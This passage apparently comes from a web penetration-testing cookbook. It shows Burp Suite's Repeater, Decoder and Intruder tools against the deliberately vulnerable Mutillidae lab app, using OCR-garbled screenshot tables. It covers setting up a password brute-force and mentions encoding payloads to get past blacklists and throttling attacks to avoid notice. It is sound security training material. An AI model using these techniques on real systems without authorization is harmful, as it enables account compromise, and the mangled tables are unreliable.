|--------|-------------------------|-------------------------------|
| URL    | page                    | login.php                     |
| Cookie | showhints               | 1                             |
| Cookie | PHPSESSID               | juttplah3jsrpq6h03di48o4d2    |
| Cookie | acopendivids            | swingset,jotto,phpbb2,redmine |
| Cookie | acgroupswithpersist     | nada                          |
| Body   | username                | admin                         |
| Body   | password                | adminpass                     |
| Body   | login-php-submit-button | Login                         |
|        |                         |                               |

Body encoding: application/x-www-form-urlencoded

3. The other side of the message is the **Response** tab, containing the **Raw**, **Headers**, **Hex** subtabs, and sometimes **HTML** and **Render**. These are the various formats provided for the HTTP response to the request. If the content is HTML, then the tab will appear. Likewise, the **Render** tab enables HTML display as it would be presented in a browser but without any JavaScript executed:

| Request     | Response    |         |          |                           |
|-------------|-------------|---------|----------|---------------------------|
| Raw Hea     | aders Hex   | HTML    | Render   |                           |
| HTTP/1.1 20 | 00 OK       |         |          |                           |
| Date: Mon,  | 27 Aug 20   | 18 11:0 | 07:03 GM | Т                         |
| Server: Apa | ache/2.2.1  | 4 (Ubur | ntu) mod | _mono/2.4.3               |
| PHP/5.3.2-1 | lubuntu4.3  | 0 with  | Suhosin  | -Patch proxy_html/3.0.1   |
| mod_python, | /3.3.1 Pyt  | hon/2.8 | 5.5 mod_ | ssl/2.2.14 OpenSSL/0.9.8k |
| Phusion_Pas | ssenger/4.  | 0.38 mo | d_perl/  | 2.0.4 Perl/v5.10.1        |
| X-Powered-H | By: PHP/5.  | 3.2-lub | ountu4.3 | 0                         |
| Logged-In-U | User:       |         |          |                           |
| Vary: Accep | pt-Encoding | g       |          |                           |
| Content-Ler | ngth: 5037  | 3       |          |                           |
| Connection: | : close     |         |          |                           |
| Content-Typ | pe: text/h  | tml     |          |                           |

## **Repeating with Repeater**

Repeater allows for slight changes or tweaks to the request, and it is displayed in the left-hand window. A **Go** button allows the request to be reissued, and the response is displayed in the right-hand window.

Details related to your HTTP request include standard Message Editor details such as **Raw**, **Params** (for requests with parameters or cookies), **Headers**, and **Hex**.

Details related to the HTTP Response include standard Message Editor details including **Raw**, **Headers**, **Hex**, and, sometimes, **HTML** and **Render**.

At the bottom of each panel is a search-text box, allowing the tester to quickly find a value present in a message.

# **Getting ready**

Repeater allows you to manually modify and then re-issue an individual HTTP request, analyzing the response that you receive.

#### How to do it...

1. From the **Target** | **Site map** or from **Proxy** | **HTTP history** tabs (shown in the following screenshot), right-click a message and select **Send to Repeater**:

| Target    | Proxy | Spider  | Scanner Intruder |            | Repeater | Sequencer | Decoder | Comparer | Extender | Project |
|-----------|-------|---------|------------------|------------|----------|-----------|---------|----------|----------|---------|
| Intercept | HTTP  | history | WebSocke         | ts history | Options  |           |         |          |          |         |

Logging of out-of-scope Proxy

| Filter: H                                                                                                    | iding CSS, image and general binar             | y content              |                           |                   |        |            |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|------------------------|---------------------------|-------------------|--------|------------|--|--|--|--|
| # 🔺                                                                                                    | Host                                           | Method                 | URL                       | Params            | Edited | Statu      |  |  |  |  |
| 1<br>3                                                                                                    | http://192.168.56.101<br>http://192.168.56.101 | GET<br>GET             | /<br>/animatedcollapse.is |                   |        | 200<br>200 |  |  |  |  |
| 4                                                                                                    | http://192.168.56.101                          | GET                    | /jquery.min.js            |                   |        | 200        |  |  |  |  |
| 10         http://192.168.56.101         GET         /mutillidae         301           11         http://192.168.56.101         GET         /mutillidae/         200 |                                                |                        |                           |                   |        |            |  |  |  |  |
| •                                                                                                    |                                                |                        |                           |                   |        |            |  |  |  |  |
| Requ                                                                                                    | est Response                                   |                        |                           |                   |        |            |  |  |  |  |
| Raw                                                                                                    | Headers Hex                                    |                        |                           |                   |        |            |  |  |  |  |
| GET /m                                                                                                    | utillidae/ HTTP/1.1                            |                        |                           |                   |        |            |  |  |  |  |
| Host:<br>User-A                                                                                                    | 192.168.56.101<br>gent: Mozilla/5.0 (Windo     | ws NT 10               | .0; WOW64) AppleWebKit    | Send to Spider    |        |            |  |  |  |  |
| Accept                                                                                                    | : text/html,application/                       | xhtml+xm.              | l,application/xml;q=0.    | Do an active scan |        |            |  |  |  |  |
| Accept                                                                                                    | -Language: en-US,en;q=0.                       | 5                      |                           | Do a passive scan |        |            |  |  |  |  |
| Refere                                                                                                    | r: http://192.168.56.101                       | Send to Intruder Ctrl+ |                           |                   |        |            |  |  |  |  |
| Connec                                                                                                    | tion: close                                    | Send to Repeater       |                           | Ctrl+R            |        |            |  |  |  |  |
| Upgrad                                                                                                    | e-Insecure-Requests: 1                         | •                      | Send to Sequencer         |                   |        |            |  |  |  |  |
|                                                                                                    |                                                |                        |                           | Send to Comparer  |        |            |  |  |  |  |

2. Switch over to the **Repeater** tab. Note the **HTTP Request** is ready for the tester to tweak parameters, and then send the request to the application via the **Go** button.

Note the search boxes at the bottom of each panel:

| Target    | Proxy   | Spider  | Scanner   | Intruder | Repeater  | Sequencer  | Decoder   | Comparer  | Extender |
|-----------|---------|---------|-----------|----------|-----------|------------|-----------|-----------|----------|
| 1 × 2     | 2 × [   |         |           |          |           |            |           |           |          |
| Go        | Ca      | ncel    | <   *     | > *      |           |            |           |           |          |
| Request   | l I     |         |           |          |           |            |           |           |          |
| Raw       | Headers | Hex     |           |          |           |            |           |           |          |
| GET /mut  | illida  | e/ HTTP | /1.1      |          |           |            |           |           |          |
| Host: 19  | 2.168.9 | 56.101  |           |          |           |            |           |           |          |
| User-Age  | nt: Mos | zilla/5 | .0 (Wind  | ows NT 1 | 0.0; WOW6 | 4) AppleWe | bKit/537  | .36 (KHTM | L, like  |
| Gecko) C  | hrome/8 | 52.0.32 | 02.9 Safi | ari/537. | 36        |            |           |           |          |
| Accept: : | text/ht | app.    | lication, | /xhtml+x | ml,applic | ation/xml; | ;q=0.9,*/ | *;q=0.8   |          |
| Accept-L  | anguage | e: en-U | S,en;q=0. | .5       |           |            |           |           |          |
| Accept-E  | ncoding | g: gzip | , deflat  |          |           |            |           |           |          |
| Referer:  | http:/  | //192.1 | 68.56.10  | 1/       |           |            |           |           |          |
| Connecti  | on: clo | ose     |           |          |           |            |           |           |          |
| Upgrade-  | Insecu  | re-Requ | ests: 1   |          |           |            |           |           |          |

We will use Repeater quite a bit throughout this book. This chapter is just an introduction to the Repeater and to understand its purpose.

## **Decoding with Decoder**

**Burp Decoder** is a tool that allows the tester to convert raw data into encoded data or to take encoded data and convert it back to plain text. Decoder supports several formats including URL encoding, HTML encoding, Base64 encoding, binary code, hashed data, and others. Decoder also includes a built-in hex editor.

## **Getting ready**

As a web penetration test progresses, a tester might happen upon an encoded value. Burp eases the decoding process by allowing the tester to send the encoded value to Decoder and try the various decoding functions available.

#### How to do it...

Let's try to decode the value of the session token PHPSESSID found in the OWASP Mutillidae II application. When a user initially browses to the URL (http://<Your\_VM\_Assigned\_IP\_Address>/mutillidae/), that user will be assigned a PHPSESSID cookie. The PHPSESSID value appears to be encrypted and then wrapped in base 64 encoding. Using Decoder, we can unwrap the value.

- Browse to the http://<Your\_VM\_Assigned\_IP\_Address>/mutillidae/ application.
- Find the HTTP request you just generated from your browse within the **Proxy** | **HTTP history** tab (shown in the next screenshot). Highlight the PHPSESSID value, not the parameter name, right-click, and select **Send to Decoder**:

| Target Proxy Spider                            | Scanner               | Intruder    | Repeater   | Sequencer        | Decoder                       | Comparer                          | Extender          | Project options   | User o     | ptions | Alerts   |             |          |
|------------------------------------------------|-----------------------|-------------|------------|------------------|-------------------------------|-----------------------------------|-------------------|-------------------|------------|--------|----------|-------------|----------|
| Intercept HTTP history                         | WebSocke              | ts history  | Options    |                  |                               |                                   |                   |                   |            |        |          |             |          |
|                                                |                       |             |            |                  |                               | Logging                           | of out-of-sc      | ope Proxy traffic | is disable | dR     | e-enable |             |          |
| Filter: Hiding CSS, image and                  | general bina          | ary content |            |                  |                               |                                   |                   |                   |            |        |          |             |          |
| # 🔺 Host                                       | 0                     | Method      | URL        |                  |                               | Para                              | ms Edite          | d Status          | Length     | MIME   | type Ex  | tension     | Title    |
| 19 http://192.168.56.10                        | 1                     | GET         | /mutillida | ae/javascript/jQ | uery/jquery.                  | oallo                             |                   | 200               | 11816      | script | js       |             |          |
| 20 http://192.168.56.10                        | )1<br>M               | GET         | /mutillida | ae/javascript/ju | uery/colorbo                  | x/jq                              | 1                 | 200               | 10323      | SCRIPT | jS       |             |          |
| 41 http://192.100.30.11                        | //                    | GET         | mutilio    | sevindex.php?p   | aye=iogin.pn                  | h v                               |                   | 200               | 20109      | TIML   | , pi     | ιþ          |          |
| Request Response                               |                       |             |            |                  |                               |                                   |                   | _                 |            |        |          |             |          |
|                                                |                       |             |            |                  |                               |                                   |                   |                   |            |        |          |             |          |
| Raw Params Heade                               | 's Hex                |             |            |                  |                               |                                   |                   |                   |            |        |          |             |          |
| GET /mutillidae/inde                           | x.php?pag             | e=login.    | php HTTP   | /1.1             |                               |                                   |                   |                   |            |        |          |             |          |
| Host: 192.168.56.101<br>Magaz-lagant: Magilla/ | C (Wind               | Iowe NT 1   | o o. wow   | CAL AnnioW       | hVi+ /527                     | 26 /VUTM                          | t like            | Control Chrom     | a/62 0     | 2202 0 | Cafari   | 1507 00     |          |
| Accept: text/html,ap                           | plication             | /xhtml+x    | ml,appli   | cation/xml       | ;q=0.9,*/                     | *;q=0.8                           | ц, 11 <i>ке</i> ( | Secko/ GHIOM      | le/01.0.   | 5202.5 | Jalali   | / 33 / . 30 |          |
| Accept-Language: en-                           | US,en;q=0             | . 5         | ,          |                  |                               |                                   |                   |                   |            |        |          |             |          |
| Accept-Encoding: gzi                           | p, deflat             | e           |            |                  |                               |                                   |                   |                   |            |        |          |             |          |
| Referer: http://192.<br>Cookie: chombinter1:   | 168.56.10<br>nunepect | 1/mutill    | idae/      | choodi AonA      | 10                            |                                   |                   | hulh              | roduin     |        |          | hnorei      | et -nada |
| Connection: close                              | FRF8E881              | D-Jucepi    | anələrbd   | 0103014004       | Send to                       | Spider                            |                   | upur              | ,1000011   | e, acy | roupser  | oupersi     | 50-naua  |
| Upgrade-Insecure-Req                           | uests: 1              |             |            |                  | Do an a                       | ctive scan                        |                   |                   |            |        |          |             |          |
|                                                |                       |             |            |                  | Do a pa                       | ssive scan                        |                   |                   |            |        |          |             |          |
|                                                |                       |             |            |                  | Send to                       | Intruder                          |                   | Ctrl+I            |            |        |          |             |          |
|                                                |                       |             |            |                  | o u                           | ILL WWW                           |                   | with t            |            |        |          |             |          |
|                                                |                       |             |            |                  | Send to                       | Penester                          |                   | Ctrl+R            |            |        |          |             |          |
|                                                |                       |             |            |                  | Send to                       | Repeater                          |                   | Ctrl+R            |            |        |          |             |          |
|                                                |                       |             |            |                  | Send to<br>Send to            | Repeater<br>Sequencer             |                   | Ctrl+R            |            |        |          |             |          |
|                                                |                       |             |            |                  | Send to<br>Send to<br>Send to | Repeater<br>Sequencer<br>Comparer |                   | Ctrl+R            |            |        |          |             |          |

3. In the **Decoder** tab, in the **Decode as...** drop-down as follows, select **Base**64. Note the results are viewed in the **Hex** editor and are encrypted:

| Bur | Burp Intruder Repeater Window Help |                     |                       |                      |          |          |           |           |         |                       |       |           |             |                    |        |                                                                                                    |
|-----|------------------------------------|---------------------|-----------------------|----------------------|----------|----------|-----------|-----------|---------|-----------------------|-------|-----------|-------------|--------------------|--------|----------------------------------------------------------------------------------------------------|
| T   | arget P                            | Proxy               | Spider                | Scanner              | Intruder | Repeater | Sequencer | Decoder   | Compare | er <mark>Ext</mark> é | ender | Project o | ptions      | User options       | Alerts |                                                                                                    |
|     | uttplah3js                         | srpq6h0<br>8e<br>Ca | )3di48o4d<br>eb<br>38 | 12<br>6d a6<br>64 32 | 56 a1    | de 3     | b 2b<br>  | a6 ae<br> | a1<br>  | d3 7<br>              | 7 6   | 32 e3<br> | Ūëm<br>Ė8d2 | (V/Þ;+(®)Ówbå<br>2 |        | <ul> <li>Text</li> <li>Hex</li> <li>Decode as</li> <li>Encode as</li> <li>Hash</li> <li>Smart decode</li> <li>Text</li> <li>Hex</li> <li>Decode as</li> </ul> |
|     |                                    |                     |                       |                      |          |          |           |           |         |                       |       |           |             |                    |        | Encode as   Hash  Smart decode                                                                                                    |

In this example, we cannot proceed any further. We can confirm the value was, indeed, wrapped in Base 64. However, the value that is unwrapped is encrypted. The purpose of this recipe is to show you how you can use Decoder to manipulate encoded values.

# **Intruding with Intruder**

The Burp Intruder allows a tester to brute-force or fuzz specific portions of an HTTP message, using customized payloads.

To properly set up customized attacks in Intruder, a tester will need to use the settings available in the four subtabs of **Intruder**:

| Target   | Proxy                             | Spider     | Scanner       | Intruder     | Repeater |  |  |  |  |
|----------|-----------------------------------|------------|---------------|--------------|----------|--|--|--|--|
| ∫1 × (   | 1 ×                               |            |               |              |          |  |  |  |  |
| Target   | Target Positions Payloads Options |            |               |              |          |  |  |  |  |
| ? A      | ttack Ta                          | arget      |               |              |          |  |  |  |  |
| C        | onfigure t                        | he details | of the target | for the atta | ack.     |  |  |  |  |
| Н        | Host: 127.0.0.1                   |            |               |              |          |  |  |  |  |
| Port: 80 |                                   |            |               |              |          |  |  |  |  |
|          | Use HT                            | TPS        |               |              |          |  |  |  |  |

# **Getting ready**

A tester may wish to fuzz or brute-force parameter values within a message. Burp Intruder eases this process by providing various intruder attack styles, payloads, and options.

#### How to do it...

- 1. Browse to the login screen of Mutillidae and attempt to log into the application. For example, type a username of admin and a password of adminpass.
- 2. Find the login attempt in the **Proxy** | **HTTP history** tab. Your request number (that is, the # sign on the left-hand side) will be different from the one shown next. Select the message that captured your attempt to log in.
- 3. As the login attempt message is highlighted in the **HTTP history** table, right-click the **Request** tab, and select **Send to Intruder**:

| Target       | Proxy             | Spider        | Scanner      | Intruder      | Repeater   | Sequencer       | Decoder      | Compa      | arer Ex                          | tender                  | Project option    | s Use  | r options | Alerts                   |              |  |
|--------------|-------------------|---------------|--------------|---------------|------------|-----------------|--------------|------------|----------------------------------|-------------------------|-------------------|--------|-----------|--------------------------|--------------|--|
| Intercep     | t HTTP            | history       | WebSocket    | ts history    | Options    |                 |              |            |                                  |                         |                   |        |           |                          |              |  |
|              |                   |               |              |               |            |                 | Log          | iging of ( | out-of-sco                       | ope Prox                | y traffic is disa | bled   | Re-enabl  | e                        |              |  |
| Filter: Hidi | ng CSS, ir        | mage and      | general bina | ry content    |            |                 |              |            |                                  |                         |                   |        |           |                          |              |  |
| # 🔺 H        | lost              |               |              | Method        | URL        |                 |              |            | Params                           | Edited                  | Status            | Length | MIME      | type                     | Extension    |  |
| 4 h          | ttp://192.1       | 168 56 10     | 1            | GET           | liquery r  | min is          |              |            |                                  |                         | 200               | 57733  | scrip     | r.<br>.+                 | ja<br>is     |  |
| 10 h         | ttp://192.1       | 168 56 10     | 1            | GET           | /mutillida | nin.jo<br>ie    |              |            |                                  |                         | 301               | 683    | нтм       |                          | Jo           |  |
| 11 h         | ttp://192.1       | 168.56.10     | 1            | GET           | /mutillida | e/              |              |            |                                  |                         | 200               | 46164  | HTM       |                          |              |  |
| 14 h         | ttp://192.1       | 168.56.10     | 1            | GET           | /mutillida | e/javascript/bo | okmark-site  | S          |                                  |                         | 200               | 1541   | scrip     | t                        | S            |  |
| 15 h         | ttp://192.1       | 168.56.10     | 1            | GET           | /mutillida | e/javascript/do | Ismoothmen   | u/jqu      |                                  |                         | 200               | 57733  | scrip     | t                        | js           |  |
| 16 h         | ttp://192.1       | 168.56.10     | 1            | GET           | /mutillida | e/javascript/do | ismoothmen   | u/dd       |                                  |                         | 200               | 9116   | scrip     | t                        | js           |  |
| 18 h         | ttp://192.1       | 168.56.10     | 1            | GET           | /mutillida | e/javascript/jQ | uery/jquery. | js         |                                  |                         | 200               | 26822  | 0 scrip   | t                        | js           |  |
| 19 h         | ttp://192.1       | 168.56.10     | 1            | GET           | /mutillida | e/javascript/jQ | uery/jquery. | ballo      |                                  |                         | 200               | 11816  | scrip     | t                        | js           |  |
| 20 h         | ttp://192.1       | 168.56.10     | 1            | GET           | /mutillida | e/javascript/jQ | uery/colorbo | ox/jq      |                                  |                         | 200               | 10323  | scrip     | t                        | js           |  |
| 41 h         | ttp://192.1       | 168.56.10     | 1            | GET           | /mutillida | e/index.php?p   | age=login.ph | пр         | $\checkmark$                     |                         | 200               | 50769  | HTM       | L                        | php          |  |
| 45 h         | ttp://192.1       | 168.56.10     | 1            | POST          | /mutillida | e/index.php?p   | age=login.ph | 1p         | 1                                |                         | 200               | 50792  | HTM       | L                        | php          |  |
| 1            |                   |               |              |               |            |                 |              |            |                                  |                         |                   |        |           |                          |              |  |
| Reques       | Respo             | onse          | Hay          |               |            |                 |              |            |                                  |                         |                   |        |           |                          |              |  |
| POST /mu     | tillid            | ae/inde       | x.php?pa     | ge=login      | .php HTT   | P/1.1           |              |            |                                  |                         |                   |        |           |                          |              |  |
| Host: 19     | 2.168.            | 56.101        |              |               |            |                 |              |            | Com                              | the Calif               |                   |        |           |                          |              |  |
| User-Age     | ent: Mos          | zilla/5       | .0 (Wind     | ows NT 1      | 0.0; WOW   | 54) AppleWe     | ebKit/537    | .36 (I     | TH Send to Spherio 02.9 Safari/5 |                         |                   |        |           |                          | i/537.36     |  |
| Accept:      | text/h            | tml, app      | lication,    | /xhtml+x      | ml,appli   | cation/xml,     | ;q=0.9,*/    | (*;q=0.    | . B Do an active scan            |                         |                   |        |           |                          |              |  |
| Accept-1     | anguag<br>Incodin | a: azir       | deflat       | . J<br>P      |            |                 |              |            | Do a passive scan                |                         |                   |        |           |                          |              |  |
| Referer:     | http:             | //192.1       | .68.56.10    | -<br>l/mutill | idae/inde  | ex.php?page     | e=login.p    | hp         | Send                             | Send to Intruder Ctrl+I |                   |        |           |                          |              |  |
| Content-     | Type:             | applica       | tion/x-w     | ww-form-      | urlencod   | ed              |              | -          | Send                             | Send to Repeater Ctrl+R |                   |        |           |                          |              |  |
| Content-     | Length            | : 63          |              |               |            |                 |              |            | Send                             | Send to Sequencer       |                   |        |           | 111111111111111111111111 |              |  |
| Cookie:      | showhin           | nts=1;        | PHPSESSI     | D=juttpl      | ah3jsrpq   | 5h03di48o40     | d2; acope    | endivio    | Is<br>Sen/                       | to Com                  | parer             |        | ac        | groups                   | vithpersist: |  |
| Upgrade-     | Insecu            | ose<br>re-Rem | ests: 1      |               |            |                 |              |            | Con                              | to Com                  | udar.             |        |           |                          |              |  |
| - P ga ana   |                   | sede          |              |               |            |                 |              |            | Send                             | TIO Dect                |                   |        |           |                          |              |  |
| username     | admin=            | &passwo       | rd=admin     | pass&log      | in-php-su  | ubmit-butt      | on=Login     |            | Sho                              | w respor                | ise in browser    |        |           |                          |              |  |
|              |                   |               |              |               |            |                 |              |            | Requ                             | uest in br              | owser             |        | •         |                          |              |  |
|              |                   |               |              |               |            |                 |              |            | Enga                             | agement                 | tools             |        | •         |                          |              |  |
|              |                   |               |              |               |            |                 |              |            | Copy                             | URL                     |                   |        |           |                          |              |  |
|              |                   |               |              |               |            |                 |              |            | Con                              | as curl                 | command           |        |           |                          |              |  |
| 2            |                   |               | Turne a co   | arah tarm     |            |                 |              |            | Com                              | to file                 |                   |        | -         |                          |              |  |
|              |                   |               | rype a se    | arch term     |            |                 |              |            | copy                             | y to me                 |                   |        |           |                          |              |  |

# Target

The Intruder **Target** tab defines your targeted web application. These settings are pre-populated for you by Burp:

| Targ | et                                                  | Po  | sitions | Payloads | Options |  |  |  |  |
|------|-----------------------------------------------------|-----|---------|----------|---------|--|--|--|--|
| ?    | At                                                  | tac | k Targ  | et       |         |  |  |  |  |
|      | Configure the details of the target for the attack. |     |         |          |         |  |  |  |  |
|      | Но                                                  | st: | 192.16  | 8.56.101 |         |  |  |  |  |
|      | Po                                                  | rt: | 80      |          |         |  |  |  |  |
|      |                                                     | Us  | e HTTPS | ;        |         |  |  |  |  |

## Positions

The **Positions** tab identifies where the payload markers are to be defined within the **Payload** | **Positions** section. For our purposes, click the **Clear §** (that is, payload markers) from the right-hand side menu. Manually select the password field by highlighting it with your cursor. Now click the **Add §** button on the right-hand side menu. You should have the payload markers wrapping around the password field as follows:

| Targe | Positions                                                                                                    | Payloads                                                                                                    | Options                                                                                                    |                                                                                                    |             |                                       |
|-------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|---------------------------------------|
| ?     | Payload P<br>Configure the                                                                                                    | positions                                                                                                    | ere payload                                                                                                    | s will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details                                                                                                    |             | Start attack                          |
|       | Attack type:                                                                                                    | Sniper                                                                                                    |                                                                                                    |                                                                                                    | ۲           |                                       |
|       | POST /mut<br>Host: 192<br>User-Agen<br>Accept: t<br>Accept: La<br>Accept-La<br>Accept-En<br>Referer:<br>Content-T<br>Content-T<br>Content-L<br>Content-L<br>Connectio<br>Upgrade-I<br>username= | <pre>illidae/i illidae/i .168.56.1 t: Mozill ext/html, nguage: e coding: g http://19 ype: appl ength: 63 howhints= n: close nsecure-R admintpas</pre> | ndex.php<br>01<br>a/5.0 (W:<br>applicat:<br>n-US,en;(<br>zip, def:<br>2.160.56<br>ication/:<br>1; PHPSE:<br>equests:<br>sword Sa | <pre>page=login.php HTTP/1.1<br/>indows NT 10.0; WOW64) AppleWebKit/537.36 (EHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36<br/>ion/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>g=0.5<br/>late<br/>101/mutillidae/index.php?page=login.php<br/>c-wvw-form-urlencoded<br/>SSID=juttplah3jsrpq6h03di4804d2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br/>1<br/>himpass54 ogin-php-submit-button=Login</pre> |             | Add §<br>Clear §<br>Auto §<br>Refresh |
|       | ? (                                                                                                    | + )                                                                                                    | Туре а                                                                                                    | search lerm                                                                                                    | 0 matches   | Clear                                 |
|       | 1 payload pos                                                                                                    | ition                                                                                                    |                                                                                                    |                                                                                                    | Length: 716 |                                       |

#### **Payloads**

After the **Positions** tab is the **Payloads** tab. The **Payloads** tab identifies wordlist values or numbers you wish to be inserted into the positions you identified on the previous tab. There are several sections within the **Payloads** tab, including **Payload Sets, Payload Options, Payload Processing**, and **Payload Encoding**.

# **Payload Sets**

**Payload Sets** allows for the setting of the number of payloads as well as the type. For our purposes, we will use the default settings for Sniper, allowing us to use one payload with a **Payload type** of **Simple list**:

| Target | Positions                    | Payloads                         | Options                  |          |                        |
|--------|------------------------------|----------------------------------|--------------------------|----------|------------------------|
| ? P    | ayload Se                    | ets                              |                          |          |                        |
| Y      | ou can defin<br>an be custon | e one or more<br>nized in differ | e payload s<br>ent ways. | ets. The | e number of payload se |
| Pa     | ayload set:                  | 1                                |                          | •        | Payload count: 0       |
| Pa     | ayload type:                 | Simple list                      |                          | •        | Request count: 0       |

# **Payload Options**

In the **Payload Options** section, a tester can configure a custom payload or load a preconfigured one from a file.

For our purposes, we will add one value to our payload. In the text box, type admin, and then click the **Add** button to create our custom payload:

| Payload O      | ptions [Simple list]        |                                 |                 |
|----------------|-----------------------------|---------------------------------|-----------------|
| This payload t | ype lets you configure a si | mple list of strings that are u | ised as payload |
| Paste          | admin                       |                                 |                 |
| Load           |                             |                                 |                 |
| Remove         |                             |                                 | •               |
| Clear          |                             |                                 |                 |
|                |                             |                                 |                 |
| Add            | Enter a new item            |                                 |                 |
| Add from list  | l                           | <b>•</b>                        |                 |

# **Payload Processing**

Payload Processing is useful when configuring special rules to be used while Intruder substitutes payloads into payload marker positions. For this recipe, we do not need any special payload-processing rules:

| ? Payload Pr   | ocessing       |                                                            |     |
|----------------|----------------|------------------------------------------------------------|-----|
| You can define | e rules to per | form various processing tasks on each payload before it is | use |
| Add            | Enabled        | Rule                                                       |     |
| Edit           |                |                                                            |     |
| Remove         |                |                                                            | ۲   |
| Up             |                |                                                            |     |
| Down           |                |                                                            |     |

# **Payload Encoding**

Payload Encoding is applied to the payload value prior to sending the request to the web server. Many web servers may block offensive payloads (for example, <script> tags), so the encoding feature is a means to circumvent any blacklist blocking.

For the purpose of this recipe, leave the default box checked:



# Options

Finally, the **Intruder** | **Options** tab provides attack table customizations, particularly related to responses captured such as specific error messages. There are several sections within the **Intruder** | **Options** tab, including **Request Headers, Request Engine, Attack Results, Grep-Match, Grep-Extract, Grep** - **Payloads**, and **Redirections**:



## **Request Headers**

**Request Headers** offers configurations specific to header parameters while Intruder is running attacks. For the purpose of this recipe, leave the default boxes checked:



#### **Request Engine**

**Request Engine** should be modified if a tester wishes to create less noise on the network while running Intruder. For example, a tester can throttle attack requests using variable timings so they seem more random to network devices. This is also the location for lowering the number of threads Intruder will run against the target application.

For purpose of this recipe, leave the default setting as-is:

| ? R | Request Engine          | ]                   |            |        |          |              |          |
|-----|-------------------------|---------------------|------------|--------|----------|--------------|----------|
| C)  | hese settings control t | the engine used for | making HTT | P requ | ests whe | n performing | attacks. |
| N   | umber of threads:       |                     | 5          |        |          |              |          |
| N   | umber of retries on ne  | 3                   |            |        |          |              |          |
| P   | ause before retry (mill | 2000                |            |        |          |              |          |
| Т   | hrottle (milliseconds): | • Fixed             | 0          |        |          |              |          |
|     |                         | Variable: start     | 0          | step   | 30000    | ]            |          |
| S   | tart time:              | Immediately         |            |        |          |              |          |
|     |                         | ◯ In 10 m           | ninutes    |        |          |              |          |
|     |                         | O Paused            |            |        |          |              |          |
# **Attack Results**

After starting the attack, Intruder creates an attack table. The **Attack Results** section offers some settings around what is captured within that table.

| ? | Attack Results                                                         |
|---|------------------------------------------------------------------------|
| 6 | These settings control what information is captured in attack results. |
|   | Store requests                                                         |
|   | Store responses                                                        |
